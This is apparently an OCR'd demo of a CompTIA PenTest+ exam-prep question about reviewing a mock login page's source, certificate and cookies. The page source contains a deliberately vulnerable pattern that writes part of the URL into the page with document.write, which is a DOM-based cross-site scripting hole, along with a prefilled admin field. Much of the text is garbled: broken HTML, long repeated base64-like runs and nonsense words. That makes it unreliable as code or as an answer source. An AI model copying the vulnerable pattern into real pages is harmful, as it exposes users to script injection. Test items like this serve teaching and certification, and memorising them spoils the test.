

CompTIA PenTest+

Questions & Answers Demo

# Version: 16.0

## Question: 1

DRAG DROP Performance based

You are a penetration Inter reviewing a client's website through a web browser.

Instructions:

Review all components of the website through the browser to determine if vulnerabilities are present. Remediate ONLY the highest vulnerability from either the certificate source or cookies.

| S                   | ecure Syste      | m                 |   |
|---------------------|------------------|-------------------|---|
|                     |                  |                   |   |
|                     |                  |                   | • |
|                     | Login            |                   |   |
|                     |                  |                   |   |
| View Certificate    | View Source      | View Cookies      |   |
| Remediate Certifica | Remediate Source | Remediate Cookies |   |

| + > C                                                                                                    | Secure System                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | https://comptia.org/login.aspx#viewsource                                                                                                    |
| <html></html>                                                                                                    |                                                                                                    |
| chead>                                                                                                    |                                                                                                    |
| the>Secure Login                                                                                                    | 786->                                                                                                    |
| /head>                                                                                                    |                                                                                                    |
| body+                                                                                                    |                                                                                                    |
| meta                                                                                                    |                                                                                                    |
| ontent="c2RmZG2                                                                                                    | natrity22mtobGdx 78maTexec0.pet                                                                                                    |
| NkbGtq02Job3v                                                                                                    | naHN2ZmtqbGdoc2Rma3pnaGRzZmpioZGZvaWEaGRmc39pYmp3ZXJndWVdm9pb3tzZGd1aWJoaGR1Zm2p22hzZDtpYmhqZHNmc391Ymdoc3d52GH222)<br>YXNpZGZubXM7bGlkZmlaHZsb3hhZGJua2N4dnZ1aWdu3NqYWYqa3JmbGl1Y32227JubGPz7WJmax3A7073mmc47773mmc291Ymdoc3d52GH2223 |
| Id3NmZ2hqZHNm                                                                                                    | VXNpZGZubXM7bGlkZmäeHZsb3NhZGJua2N4dnZ1aWdw3NqYWVta2JmbGltV3Z2Z3JqbGFzZWJmaGKtZmZpZ3hzZDtpYmbqZHNmc291Ymdoc3d5ZGttZZ2<br>ZmJ1c2hmdWRzZmZoZ3U3cndweWhmamRzZmZ2bnVzZm53cmVmYnZ1ZxJ2=="name="cart.txl.acm"/mbGhkc3vmZyBoc2pyZ3hzZHVmaG    |
| inlect> <script></td><td>ZmJ1c2hmdWRzZmZo23U3cndweWhmamRzZmZ2bh/zZmS3cn/wnynz1zXu32==" name="carf-token" /=</td></tr><tr><td>cument write("<0</td><td>TTON VIBLE 15*+ document los then had a</td></tr><tr><td>seript==/select=</td><td>PTION value=1>"+doc ument loc ation href substring(doc ument loc ation href index Of("f=")+16)="</OPTION=");</td></tr><tr><td>walgn="center"></td><td></td></tr><tr><td></td><td>value="mail.do/>" method="post"></td></tr><tr><td>w style="margin-to</td><td>p:200px margin-bottom 10px (*</td></tr><tr><td>pion style= Width S</td><td>Non scolar blue ford size 30pr that weatht ball barrier blan</td></tr><tr><td>livo</td><td>XDpx;calor blue font-size 30px font-weight bold border-bottom fax solid blue "+Comptia Secure System Loge+-Japan-</td></tr><tr><td>v style="margin-b</td><td>Rom Spx?></td></tr><tr><td></td><td>Cpx.>Name</apan></td></tr><tr><td></td><td>Opn" type="test" name="name" kt="nome" value=""=</td></tr><tr><td>input style-"width</td><td>150px," type="text" name="name" ki="name" value="admin"+</td></tr><tr><td>WP.</td><td></td></tr><tr><td>w><span style="wi</td><td>In 100px "> Password -/ apan > aput style="with 150px " type="password" name= "Password" d= "password" value= "-</td></tr><tr><th>and the second second</th><th>and a set a set a set a set a set a set a set a set a set a set a set a set a set a set a set a set a set a set</th></tr><tr><th></th><th>And Tools</th></tr><tr><th></th><th>Secure System</th></tr><tr><th></th><th>And Tools</th></tr><tr><td>e e c</td><td>Secure: System https://comptia.org/login.aspx#viewsource</td></tr><tr><td>Contente "s2RmZQ2</td><td>Secure: System  https://comptia.org/login.aspx#viewsource  astronocided 2mmg 2map 2mmg 2mmg 2mmg 2mmg 2mmg 2mmg 2mmg 2mm</td></tr><tr><td>e c</td><td>Secure: System  https://comptia.org/login.aspx#viewsource  marthv22mtpbCdot:2ftma2pnaGRzzmpoZG2vaWCaGRmc29pymp322undWivdm3gt2hz2GdtaWJoaGR12m2p22hz2Dpymtpa2HNmc291ymeas tatagetawa</td></tr><tr><td>e c</td><td>Secure: System  https://comptia.org/login.aspx#viewsource  marthv22mtpbCdot:2ftma2pnaGRzzmpoZG2vaWCaGRmc29pymp322undWivdm3gt2hz2GdtaWJoaGR12m2p22hz2Dpymtpa2HNmc291ymeas tatagetawa</td></tr><tr><td>C C C C C C C C C C C C C C C C C C C</td><td>Secure: System  https://comptia.org/login.aspx#viewsource  martNvzZmtob/Sdoc 2Ptma2pnaGPtzzmpoZG2/vaWDaGRmc 29p/mp32/vindwiv/dm3pb2hzZGd1aWJoaGPt1zm2pz2hzZDip/mthg2HNmc291/mdoc 3d52GH12221  DNJXNp2G2.ubXM7bGH.2mlaHZab3Mn2GJud2N4dn2 taWdaGNv/V/qa2JmbGH1y32222JqbGFzZWJmaXvAzGZddmaamfmbG4ac3/m2yBuc2py22hzZH/maG</td></tr><tr><td>C C C C C C C C C C C C C C C C C C C</td><td>Secure: System  https://comptia.org/login.aspx#viewsource  martNvzZmtob/Sdoc 2Ptma2pnaGPtzzmpoZG2/vaWDaGRmc 29p/mp32/vindwiv/dm3pb2hzZGd1aWJoaGPt1zm2pz2hzZDip/mthg2HNmc291/mdoc 3d52GH12221  DNJXNp2G2.ubXM7bGH.2mlaHZab3Mn2GJud2N4dn2 taWdaGNv/V/qa2JmbGH1y32222JqbGFzZWJmaXvAzGZddmaamfmbG4ac3/m2yBuc2py22hzZH/maG</td></tr><tr><td>C C C C C C C C C C C C C C C C C C C</td><td>Secure: System  https://comptia.org/login.aspx#viewsource  marthv22mtpbCdot:2ftma2pnaGRzzmpoZG2vaWCaGRmc29pymp322undWivdm3gt2hz2GdtaWJoaGR12m2p22hz2Dpymtpa2HNmc291ymeas tatagetawa</td></tr><tr><td>C C C C C C C C C C C C C C C C C C C</td><td>Secure System  https://comptia.org/login.aspx#viewsource  natrRvz/mtok/sdo: ?Rma2pnaGRzZmpoZG2/vaWDaGRm: ?9p/mp32/undwiv/dm3pb2hzZGd1aWJaaGR12m2a/2hzZDbj/mthg2HNmc291/mdo: 3d52GH1222i  natrRvz/mtok/sdo: ?Rma2pnaGRzZmpoZG2/vaWDaGRm: ?9p/mp32/undwiv/dm3pb2hzZGd1aWJaaGR12m2a/2hzZDbj/mthg2HNmc291/mdo: 3d52GH1222i  natrRvz/mtok/sdo: ?Rma2pnaGRzZmpoZG2/vaWDaGRm: ?9p/mp32/undwiv/dm3pb2hzZGd1aWJaaGR12m2a/2hzZDbj/mthg2HNmc291/mdo: 3d52GH1222i  natrRvz/mtok/sdo: ?Rma2pnaGRzZmpoZG2/vaWDaGRm: ?9p/mp32/undwiv/dm3pb2hz2/gd1aWJaaGR12m2a/2hzZDbj/mthg2HNmc291/mdo: 3d52GH1222i  natrRvz/mtok/sdo: ?Rma2pnaGRzZmpoZG2/vaWDaGRm: ?9p/mp32/undwiv/dm3pb2hz2/gd1aWJaaGR12m2a/2hzZDbj/mthg2HNmc291/mdo: 3d52GH1222i  natrRvz/mtok/sdo: ?Rma2pnaGRzZmpoZG2/vaWDaGRm: ?9p/mp32/undwiv/dm3pb2hz2/gd1aWJaaGR12m2a/2hzZDbj/mthg2HNmc291/mdo: 3d52GH1222i  natrRvz/mtok/sdo: ?Rma2pnaGRzZmpoZG2/vaWDaGRm: ?p/mp32/undwiv/ma3pb2hz2/gd1aWJaaGR12m2a/2hzZDbj/mthg2HNmc291/mdo: 3d52GH1222i  natrRvz/mtok/sdo: ?Rma2pnaGRzZmpoZG2/vaWDaGRm: ?p/mp32/undwiv/ma3pb2hz2/gd1aWJaaGR12m2a/2hzZDbj/mthg2HNmc291/mdo: 3d52GH1222i  natrRvz/mtok/sdo: ?Rma2pnaGRzZmpoZG2/ma2N4dnz tawidasNq/W/vaa/umDG11/m2222/gd/Fz/WJmaX/hZGZ/mz2Dbj/mthg2HNmc291/mdo: 3d52GH1222i  natrRvz/mtok/sdo: ?Rma2pnaGRzZmg2/mg2/mz2ba/vzZm32bi/vzZm32/mg2/mz2/mz2Dbj/mthg2/HNmc291/mdo: 3d52GH1222i  natrRvz/mtok/sdo: ?Rma2pnaGRzZmg2/mg2/mz2bi/vzZm32/mg2/mz2/mz2Dbj/mthg2/HNmc291/mg2/mz2/mz2Dbj/mg2/mz2/mz2/mz2Dbj/mg2/mz2/mz2Dbj/mg2/mz2/mz2Dbj/mg2/mz2/mz2Dbj/mg2/mz2/mz2Dbj/mg2/mz2/mz2Dbj/mg2/mz2/mz2Dbj/mg2/mz2/mz2Dbj/mg2/mz2/mz2/mz2Dbj/mg2/mz2/mz2/mz2Dbj/mg2/mz2/mz2/mz2Dbj/mg2/mz2/mz2/mz2/mz2/mz2/mz2Dbj/mg2/mz2/mz2/mz2/mz2/mz2/mz2/mz2/mz2/mz2/mz</td></tr><tr><td>Currents<br>Calculation</td><td>Secure System  https://comptia.org/login.aspx#viewsource  natrRvz/mtok/sdo: ?Rma2pnaGRzZmpoZG2/vaWDaGRm: ?9p/mp32/undwiv/dm3pb2hzZGd1aWJaaGR12m2a/2hzZDbj/mthg2HNmc291/mdo: 3d52GH1222i  natrRvz/mtok/sdo: ?Rma2pnaGRzZmpoZG2/vaWDaGRm: ?9p/mp32/undwiv/dm3pb2hzZGd1aWJaaGR12m2a/2hzZDbj/mthg2HNmc291/mdo: 3d52GH1222i  natrRvz/mtok/sdo: ?Rma2pnaGRzZmpoZG2/vaWDaGRm: ?9p/mp32/undwiv/dm3pb2hzZGd1aWJaaGR12m2a/2hzZDbj/mthg2HNmc291/mdo: 3d52GH1222i  natrRvz/mtok/sdo: ?Rma2pnaGRzZmpoZG2/vaWDaGRm: ?9p/mp32/undwiv/dm3pb2hz2/gd1aWJaaGR12m2a/2hzZDbj/mthg2HNmc291/mdo: 3d52GH1222i  natrRvz/mtok/sdo: ?Rma2pnaGRzZmpoZG2/vaWDaGRm: ?9p/mp32/undwiv/dm3pb2hz2/gd1aWJaaGR12m2a/2hzZDbj/mthg2HNmc291/mdo: 3d52GH1222i  natrRvz/mtok/sdo: ?Rma2pnaGRzZmpoZG2/vaWDaGRm: ?9p/mp32/undwiv/dm3pb2hz2/gd1aWJaaGR12m2a/2hzZDbj/mthg2HNmc291/mdo: 3d52GH1222i  natrRvz/mtok/sdo: ?Rma2pnaGRzZmpoZG2/vaWDaGRm: ?p/mp32/undwiv/ma3pb2hz2/gd1aWJaaGR12m2a/2hzZDbj/mthg2HNmc291/mdo: 3d52GH1222i  natrRvz/mtok/sdo: ?Rma2pnaGRzZmpoZG2/vaWDaGRm: ?p/mp32/undwiv/ma3pb2hz2/gd1aWJaaGR12m2a/2hzZDbj/mthg2HNmc291/mdo: 3d52GH1222i  natrRvz/mtok/sdo: ?Rma2pnaGRzZmpoZG2/ma2N4dnz tawidasNq/W/vaa/umDG11/m2222/gd/Fz/WJmaX/hZGZ/mz2Dbj/mthg2HNmc291/mdo: 3d52GH1222i  natrRvz/mtok/sdo: ?Rma2pnaGRzZmg2/mg2/mz2ba/vzZm32bi/vzZm32/mg2/mz2/mz2Dbj/mthg2/HNmc291/mdo: 3d52GH1222i  natrRvz/mtok/sdo: ?Rma2pnaGRzZmg2/mg2/mz2bi/vzZm32/mg2/mz2/mz2Dbj/mthg2/HNmc291/mg2/mz2/mz2Dbj/mg2/mz2/mz2/mz2Dbj/mg2/mz2/mz2Dbj/mg2/mz2/mz2Dbj/mg2/mz2/mz2Dbj/mg2/mz2/mz2Dbj/mg2/mz2/mz2Dbj/mg2/mz2/mz2Dbj/mg2/mz2/mz2Dbj/mg2/mz2/mz2/mz2Dbj/mg2/mz2/mz2/mz2Dbj/mg2/mz2/mz2/mz2Dbj/mg2/mz2/mz2/mz2/mz2/mz2/mz2Dbj/mg2/mz2/mz2/mz2/mz2/mz2/mz2/mz2/mz2/mz2/mz</td></tr><tr><td>C</td><td>Secure System  https://comptia.org/login.aspx#viewsource  marRvzZmtob/Gdoc 2Rma2pnaGRzZmpoZG2/vaWCaGRmc 29p/mp32/undwiv/dm3pb2hzZGd1aWJoaGR12m2p22hzZDby/mhg2HNmc291/mdoc 3d52GH222i  marRvzZmtob/Gdoc 2Rma2pnaGRzZmpoZG2/vaWCaGRmc 29p/mp32/undwiv/dm3pb2hzZGd1aWJoaGR12m2p22hzZDby/mhg2HNmc291/mdoc 3d52GH222i  marRvzZmtob/Gdoc 2Rma2pnaGRzZmpoZG2/vaWCaGRmc 29p/mp32/undwiv/dm3pb2hzZGd1aWJoaGR12m2p22hzZDby/mhg2HNmc291/mdoc 3d52GH222i  marRvzZmtob/Gdoc 2Rma2pnaGRzZmpoZG2/vaWCaGRmc 29p/mp32/undwiv/dm3pb2hzZGd1aWJoaGR12m2p22hzZDby/mhg2HNmc291/mdoc 3d52GH222i  marRvzZmtob/Gdoc 2Rma2pnaGRzZmpoZG2/vaWCaGRmc 29p/mp32/undwiv/dm3pb2hzZGd1aWJoaGR12m2p22hzZby/mhg2HNmc291/mdoc 3d52GH222i  marRvzZmtob/Gdoc 2Rma2pnaGRzZmpoZG2/vaWCaGRmc 29p/mp32/undwiv/dm3pb2hzZGd1aWJoaGR12m2p22hzZby/mb2HNmc291/mdoc 3d52GH222i  marRvzZmtob/Gdoc 2Rma2pnaGRzZmpoZG2/vaWCaGRmc 29p/mp32/undwiv/dm3pb2hzZGd1aWJoaGR12m2p22hzZby/mb2HNmc291/mdoc 3d52GH222i  marRvzZmtob/Gdoc 2Rma2pnaGRzZmpoZG2/vaWCaGRmc 29p/mp32/undwiv/dm3pb2hzZGd1aWJoaGR12m2p2/hzZby/mb2HNmc291/mdoc 3d52GH222i  marRvzZmtob/Gdoc 2Rma2pnaGRzZmpoZG2/vaWCaGRmc29p/mp32/undwiv/mapbb/mg2/hzZ/hzZOd/max/hzGz/hzZby/mb2/hm2/hymc291/mb2/hymc29yZhzZH/mb2/  marRvzZmtob/Gdoc 2Rma2pnaGRzZmp2Ga/vaWCaGRmc29p/mp32/undwiv/mapbb/mg2/hymc32/hzZby/mg2/hymc29yZhzZH/mb2/hymc291/mb2/hymc391/mb2/hymc391</td></tr><tr><td>Currents "c 2Rm2G2<br>indebGtqO2Job3V<br>d3Nm22hq2Hhtm<br>selects = script=<br>current write("=0<br>script==/selects=<br>W skipn="s exter"==<br>srm sclipt=="c.urf"<br>N style="margin-b</td><td>Secure System  https://comptia.org/login.aspx#viewsource  natrixzzmtobSdoc 2Fma2pnaGRzZmpoZG2/vaWQaGRmc 29p/mp32/vindwivdm3pb2hzZGd1aWJaaGR12m2p22hzZDby/mhg2HNmc 291/mode 3d52GH222b  natrixzzmtobSdoc 2Fma2pnaGRzZmpoZG2/vaWQaGRmc 29p/mp32/vindwivdm3pb2hzZGd1aWJaaGR12m2p22hzZDby/mhg2HNmc 291/mode 3d52GH222b  natrixzzmtobSdoc 2Fma2pnaGRzZmpoZG2/vaWQaGRmc 29p/mp32/vindwivdm3pb2hzZGd1aWJaaGR12m2p22hzZDby/mhg2HNmc 291/mode 3d52GH222b  natrixzzmtobSdoc 2Fma2pnaGRzZmpoZG2/vaWQaGRmc 29p/mp32/vindwivdm3pb2hzZGd1aWJaaGR12m2p22hzZDby/mhg2HNmc 291/mode 3d52GH222b  natrixzzmtobSdoc 2Fma2pnaGRzZmpoZG2/vaWQaGRmc 29p/mp32/vindwivdm3pb2hzZGd1aWJaaGR12m2p22hzZDby/mhg2HNmc 291/mode 3d52GH222b  natrixzmtobSdoc 2Fma2pnaGRzZmpoZG2/vaWQaGRmc 29p/mp32/vindwivdm3pb2hzZGd1aWJaaGR12m2p22hzZDby/mhg2HNmc 291/mode 3d52GH222b  natrixzmtobSdoc 2Fma2pnaGRzZmpoZG2/vaWQaGRmc 29p/mp32/vindwivdm3pb2hzZGd1aWJaaGR12m2p22hzZDby/mhg2HNmc 291/mode 3d52GH222b  natrixzmtobSdoc 2Fma2pnaGRzZmpoZG2/vaWQaGRmc 29p/mp32/vindwivdm3pb2hzZGd1aWJaaGR12m2p22hzZhzZDby/mhg2HNmc 291/mode 3d52GH222b  natrixzmtobSdoc 2Fma2pnaCG2/vaWQaGRmc 29p/mp32/vindwivdm3pb2hzZGd1aWJaaGR12m2p22hzZhzZDby/mhg2HNmc 291/mode 3d52GH222b  natrixzmtobSdoc 2Fma2pnaCG2/vaWQaGRmc 29p/mp32/vindwivdm3pb2hzZGd1aWJaaGR42m2p2hvm2GZbuJzZhzZby/mg22hzZhzZh/mg2  natrixzmtobSdoc 2Fma2pnaCG2/vaWQaGRmc 29p/mp32/vindwivdm3pb2hzZGd1aWJaaGR42m2p2hvm2GZby/mg22hzZhzZby/mg22hzZhzZhy/mg2  natrixzmtobSdoc 2Fma2pnaCG2/vaWQaGRmc 29p/mp32/vindwivdm3pb2hzZZJagGFzZWJmax/hZGZby/mg22hzZhzZh/mg2  natrixzmtobSdoc 2Fma2pnaCG2/vaWQaGRmc 29p/mp32/vindwivdm3pb2hzZZJagGFzZWJmax/hZGZby/mg22hyzZhzZh/mg2  natrixzmtobSdoc 2Fma2pnaCG2/vaWp32hm2GJ/mg2/mg22hyzZhzZhzZhzZhzZhzZhzZhzZhzZhzZhzZhzZhzZhz</td></tr><tr><td>Commeter<br>contents "coRm2G2<br>invikibGtqO2Job3V<br>d3Nim22hg2Hhtm<br>iselects -script-<br>dumant writer"=0<br>script/selects-<br>Wikign="secter"=0<br>imminetion="secter"=0<br>imminetion="secter"=0</td><td>Secure System  https://comptia.org/login.aspx#viewsource  marRvzZmtob/Gdoc 2Rma2pnaGRzZmpoZG2/vaWCaGRmc 29p/mp32/undwiv/dm3pb2hzZGd1aWJoaGR12m2p22hzZDby/mhg2HNmc291/mdoc 3d52GH222i  marRvzZmtob/Gdoc 2Rma2pnaGRzZmpoZG2/vaWCaGRmc 29p/mp32/undwiv/dm3pb2hzZGd1aWJoaGR12m2p22hzZDby/mhg2HNmc291/mdoc 3d52GH222i  marRvzZmtob/Gdoc 2Rma2pnaGRzZmpoZG2/vaWCaGRmc 29p/mp32/undwiv/dm3pb2hzZGd1aWJoaGR12m2p22hzZDby/mhg2HNmc291/mdoc 3d52GH222i  marRvzZmtob/Gdoc 2Rma2pnaGRzZmpoZG2/vaWCaGRmc 29p/mp32/undwiv/dm3pb2hzZGd1aWJoaGR12m2p22hzZDby/mhg2HNmc291/mdoc 3d52GH222i  marRvzZmtob/Gdoc 2Rma2pnaGRzZmpoZG2/vaWCaGRmc 29p/mp32/undwiv/dm3pb2hzZGd1aWJoaGR12m2p22hzZby/mhg2HNmc291/mdoc 3d52GH222i  marRvzZmtob/Gdoc 2Rma2pnaGRzZmpoZG2/vaWCaGRmc 29p/mp32/undwiv/dm3pb2hzZGd1aWJoaGR12m2p22hzZby/mb2HNmc291/mdoc 3d52GH222i  marRvzZmtob/Gdoc 2Rma2pnaGRzZmpoZG2/vaWCaGRmc 29p/mp32/undwiv/dm3pb2hzZGd1aWJoaGR12m2p22hzZby/mb2HNmc291/mdoc 3d52GH222i  marRvzZmtob/Gdoc 2Rma2pnaGRzZmpoZG2/vaWCaGRmc 29p/mp32/undwiv/dm3pb2hzZGd1aWJoaGR12m2p2/hzZby/mb2HNmc291/mdoc 3d52GH222i  marRvzZmtob/Gdoc 2Rma2pnaGRzZmpoZG2/vaWCaGRmc29p/mp32/undwiv/mapbb/mg2/hzZ/hzZOd/max/hzGz/hzZby/mb2/hm2/hymc291/mb2/hymc29yZhzZH/mb2/  marRvzZmtob/Gdoc 2Rma2pnaGRzZmp2Ga/vaWCaGRmc29p/mp32/undwiv/mapbb/mg2/hymc32/hzZby/mg2/hymc29yZhzZH/mb2/hymc291/mb2/hymc391/mb2/hymc391</td></tr><tr><td>C umenta<br>intenta "c 2Rm2G2<br>intenta "c 2Rm2G2<br>intenta "c 2Rm2G2<br>intenta construction<br>d 3Nm22hg2Hhim<br>iselects - accrigts<br>d umant write(" = 0<br>Scripts - / selects<br>W aligne "s exter" =<br>orm actions - « c. write<br>W aligne "s exter" =<br>orm actions - « c. write<br>W aligne "margin-b<br>pan style= "write" 3<br>IN/></td><td>Secure System  https://comptia.org/login.aspx#viewsource  natrixzzmtqbSddo: 2fma2pnaGRgzzmpoZro2vaWCaGRmc 29pvmp3Z/undWivdm3pb2hz2Gd1aWJaaGR12m2p22hzZDbjvmhg2HNmc 291vmoos 3d5ZGH2zzi  natrixzzmtqbSddo: 2fma2pnaGRgzzmpoZro2vaWCaGRmc 29pvmp3Z/undWivdm3pb2hz2Gd1aWJaaGR12m2p22hzZDbjvmhg2HNmc 291vmoos 3d5ZGH2zzi  natrixzzmtqbSddo: 2fma2pnaGRgzzmpoZro2vaWCaGRmc 29pvmp3Z/undWivdm3pb2hz2Gd1aWJaaGR12m2p22hzZDbjvmhg2HNmc 291vmoos 3d5ZGH2zzi  natrixzzmtqbSddo: 2fma2pnaGRgzzmpoZro2vaWCaGRmc 29pvmp3Z/undWivdm3pb2hz2Gd1aWJaaGR12m2p22hzZDbjvmhg2HNmc 291vmoos 3d5ZGH2zzi  natrixzzmtqbSddo: 2fma2pnaGRgzzmpoZro2vaWCaGRmc 29pvmp3Z/undWivdm3pb2hz2Gd1aWJaaGR12m2p22hzZDbjvmhg2HNmc 291vmoos 3d5ZGH2zzi  natrixzzmtqbSddo: 2fma2pnaGRgzzmpoZro2vaWCaGRmc 29pvmp3Z/undWivdm3pb2hz2Gd1aWJaaGR12m2p22hzZDbjvmhg2HNmc 291vmoos 3d5ZGH2zzi  natrixzzmtqbSddo: 2fma2pnaGRgzzmpoZro2vaWCaGRmc 29pvmp3Z/undWivdm3pb2hz2Gd1aWJaaGR12m2p22hzZDbjvmhg2HNmc 291vmoos 3d5ZGH2zzi  natrixzzmtqbSddo: 2fma2pnaGRgzzmpoZro2vaWCaGRmc 29pvmp3Z/undWivdm3pb2hz2Gd1aWJaaGR12m2p22hzZDbjvmhg2HNmc 291vmoos 3d5ZGH2zzi  natrixzzmtqbSddo: 2fmaaHzabahm2GJm2zbvvzZm2Gh3mvmvn21zWJ2=="marker" 2mf4bkm"/+  not trainer " a trainer " a trainer " a trainer" interview interview</td></tr><tr><td>Commetal<br>contente "coRm2G2<br>invikibGtqO2Job3V<br>d3Nim22hg2Hhim<br>selects = scrigts<br>dumant write("=0<br>Scripts = /selects<br>BV aligne "s exter"=<br>orm actions = < ord<br>At style= "margin-b<br>pan style= "margin-b<br>Dean style= "margin-b<br>Dean style= "margin-b</td><td>And room of the second of the second of the</td></tr><tr><td>Cometal<br>metal<br>metal<br>metal<br>metal<br>metal<br>metal<br>metal<br>cometal<br>cometal</td><td>And room of any and any any any any any any any any any any</td></tr><tr><td>Cometal<br>metal<br>metal<br>metal<br>metal<br>metal<br>metal<br>metal<br>cometal<br>cometal</td><td>And Decision of the second of the second of</td></tr><tr><td>Commetal<br>contente "s 2Rm2G2<br>stakbGtqO2Job3V/<br>G3Nm22hg2Htm<br>select=sscript=<br>scument.write("=O<br>script==/aelect=<br>write(scument.write("=O<br>script==/aelect=<br>write(scument.write("=O<br>pan.style="margin-b<br>pan.style="margin-b<br>pan.style="mar</td><td>And room of any and any any any any any any any any any any</td></tr><tr><td>Contents "c 2Rm2G2<br>meter<br>contents "c 2Rm2G2<br>MAXDG1q02Liob3V<br>ta3Nm22hq2Hhar<br>selects = scripts<br>scriment writer" = 0<br>%cripts = "selects"<br>by align="s exter" =<br>orm actions = « c.ur<br>by align="s exter" =<br>orm actions = « c.ur<br>by align="s exter" =<br>orm actions = « writer<br>by align="s exter" =<br>orm actions = « writer<br>by align="s exter" =<br>orm actions = « writer<br>by align="s writer"<br>by align="s writer"</td><td>And 10001 - Presswerd - Angele-Legic - Hyper- Hyper- Parameter - Parameter - P</td></tr><tr><td>Contents "c2Rm2G2<br>meta<br>contents "c2Rm2G2<br>MARDG1q02Liob3V<br>ta3Nm22hq2Hhar<br>selects secrets<br>or maction write(" =0<br>%cripts -/helects<br>by align="secter" =<br>orm actions " < or<br>w style= "margin-b<br>pan style= "wath" ;<br>pan style= "wath";<br>pan style= "wath";<br>pan style= "wath";<br>pan style= "wath";<br>pan style= "wath;<br>pan style= "wath;</td><td>And DODE, "Pressword" engene-angola style="watch 150pt," type="bassword" name="bassword" engene-angola state="bassword" value="bassword" valu</td></tr><tr><td>Contents "s 2Rm2G2<br>metal<br>potents "s 2Rm2G2<br>mata<br>selects scripts<br>of unsert writer" = 0<br>%cripts = /selects<br>%cripts = /selects<br>%cr</td><td>And DODE, "Pressword" engene-angola style="watch 150pt," type="bassword" name="bassword" engene-angola state="bassword" value="bassword" valu</td></tr><tr><td>Contents "s 2Rm2G2<br>meta<br>ontents "s 2Rm2G2<br>mata<br>balan 22hg2Hten<br>selects -scripts<br>scument writer" = 0<br>%sript=-//aelects<br>by align="s enter" =<br>orm action="<c.writes<br>by align="s enter" =<br>orm action="<c.writes<br>by align="s enter" =<br>orm action="<c.writes<br>by align="s enter" =<br>by align="s enter" =<br>orm action="<c.writes<br>by align="s enter" =<br>by align="s enter" =<br>by align="s e</td><td>And To Dodd, "Person and point a light of words" (Sope" Types" password" names "Password" water "password" water (Soper Types")</td></tr><tr><td>Contents "c 2Rm2G2 meter  meter meter meter meter  meter  meter  meter  meter  meter  meter  meter  meter  meter meter  meter meter  meter  meter  meter  mete</td><td>And DODE, "Pressword" engene-angola style="watch 150pt," type="bassword" name="bassword" engene-angola state="bassword" value="bassword" valu</td></tr><tr><td>Contents "c 2Rm2G2<br>meta<br>ontents "c 2Rm2G2<br>mata<br>balan 22hg2Hten<br>selects -scripts<br>scument writer" =0<br>%cript=-//aelects<br>by align="s exter" =<br>form action=" <c.writes<br>by align="s exter" =<br>form action=" <c.writes<br>by align="s exter" =<br>form action=" <c.writes<br>by align="s exter" =<br>form action=" <c.writes<br>by align="s exter" =<br>form action=" <c.writes<br>by align="s exter" =<br>form action=" <c.writes<br>by align="s exter" =<br>form action=" <c.writes<br>by align="s exter" =<br>form action=" <c.writes<br>by align=" s exter" =<br>form action=" <c.writes<br>by align=" s exter" =<br>form action=" <c.writes<br>by align="s exter" =<br>form action=" <c.writes<br>by align="s exter" =<br>form action=" <c</td><td>And To Dodd, "Person and point a light of words" (Sope" Types" password" names "Password" water "password" water (Soper Types")</td></tr><tr><td>Contents "c 2Rm2G2 meter ontents "c 2Rm2G2 meter ontents "c 2Rm2G2 meter selects contents" contents write("contents") content write("contents") content write("contents") content write("contents") content write("contents") content write("contents") content write("contents") contents of the "margin-lo dow style="margin-lo dows tyle="margin-lo dows tyle="margin-lo dows tyle="margin-lo dows tyle="margin-lo dows tyle="margin-lo dows tyle="margin-lo dows tyle="margin-lo dows tyle="margin-lo dows tyle="margin-lo dows tyle="margin-lo dows tyle="margin-lo tyle="write:tyle="write:tyle="margin-lo tyle="margin-lo tyle="ma</td><td>And To Dodd, "Person and point a light of words, "Edges," Types" password? Harter = "password? Water = "password? Water = password? Water = pas</td></tr></tbody></table></script> |                                                                                                    |

| C https://comptia.org/login.aspx#remediatesource                                                                                                    |                           |
|----------------------------------------------------------------------------------------------------|---------------------------|
| 6 🔤 «meta                                                                                                    |                           |
| Contenter's 2RtmZGZnaHNzZmtqbGdoc2Rma2pnaGRzZmpoZGZvaWDaGRms29pymp3ZXJndWv/dmlipb2hzZGd1aWJoaGR1Zm2pZ2rozDtpymhq2HNmc291ymdo     DinNkbGtqQ2Job3VpyXNpZGZubXM7bGtkZmlaHZsb3NhZGJua2N4dnZ1aWda3NqVW/qa2JmbGttY3ZzZJqbGFzZWJmaXvkZG2ktmxiamPmbGtks3vm2y8uc2p     d1d3Nmz2hqZHNmzmJ1s2hmdWRzZmZoZ3U3sndweWhmamRzZmZ2bkv/zZm53sn/mynZ1zXJz=="name="sit1oken"/>     setect> <scrpt></scrpt> | 30520H222i<br>(27h22HVmag |
| document.write(" <option value="1">"+document.location.href.substring(document.location.tref.indexOf("t=")+16(+"</option> "):     //script= <td></td>                                                                                                    |                           |
| 14 🔯 <form action="«c:uri value='main.do/&gt;" method="post" »<br="">15 🔯 «div style="margin-top:200ps.margin-bottom:10ps;"»</form>                                                                                                    |                           |
| 16 🛄 <span style="width:500px;color:blue;font-size:30px;tont-weight:bold;border-boltom:tps solid blue;">Comptia Secure System Login-/aparis<br/>17 🥅 </span>                                                                                                    |                           |
| 18 🔝 «div style="margin-bottom:5p::"> 19 🔟 «spen style="width:100ps:">Name«rspen»                                                                                                    |                           |
| 20 🔄 <input -="" atyle="width:150ps;" id="name" name="name" type="text" value="admin" width:150ps;"=""/><br>22 🔲 =/dw>                                                                                                    |                           |
| zz (m. +/w/><br>23 (m. +/w/==span style="width:100px.">Password: =/span= exput style="width:150px." type="password" name="Password" id="password" value="=<br>24 (m. +/- div==span style="width:100px.">Password: =/span="width:150px." type="password" name="Password" id="password" value="==                                                                                        | 0                         |
| 25 🛄 «ditiv»<br>26 💭 "sinput type="submit" value="Login"==.forms                                                                                                    |                           |
| 17 🔲 «Jow»<br>18 🔯 «Joody»<br>19 🔄 «Johana»                                                                                                    |                           |

| , in the second second s | ogin.aspx#viewcert                                                                                        |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
|                                                                                                    | Certificate                                                                                               |  |
|                                                                                                    | General Details Certificate Path                                                                          |  |
|                                                                                                    | Certificate Information                                                                                   |  |
|                                                                                                    | This certificate is intended for the following purpose(s):<br>• Ensures the identity of a remote computer |  |
|                                                                                                    |                                                                                                    |  |
|                                                                                                    |                                                                                                    |  |
|                                                                                                    | *Refer to the certification authority's statement for details.  Insued to: *.complia.org                  |  |
|                                                                                                    | Issued by: RapidSS, SHA250 CA                                                                             |  |
